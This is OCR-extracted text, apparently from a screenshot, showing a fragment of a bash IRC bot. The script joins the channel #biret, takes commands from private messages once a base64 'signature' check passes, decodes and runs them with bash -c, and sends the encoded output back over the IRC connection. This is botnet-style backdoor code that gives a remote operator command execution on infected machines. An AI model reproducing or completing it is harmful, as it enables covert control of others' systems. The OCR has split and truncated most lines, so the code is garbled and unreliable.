
            fi

            sleep 1

            eval 'printf "JOIN #biret
\r\n
" >&3;
            if [[ ! "
$?
" -eq 0 ]] ; then

                break

            fi

        elif [[ "
$msg_in
" =~ "PRIVMSG" ]] ; the
            privmsg_h=
$(
echo
$msg_in
| 
cut
-d
':
            privmsg_data=
$(
echo
$msg_in
| 
cut
-
            privmsg_nick=
$(
echo
$msg_in
| 
cut
-
            hash=`echo 
$privmsg_data
 | base64 
            sign=`echo 
$privmsg_h
 | base64 -d 
            if [[ "
$sign
" == "
$hash
" ]] ; then

                CMD=`echo 
$privmsg_data
 | base6
                RES=`bash -c "
$CMD
" | base64 -w
                eval 'printf "PRIVMSG 
$privmsg
                if [[ ! "
$?
" -eq 0 ]] ; then

                    break

                fi
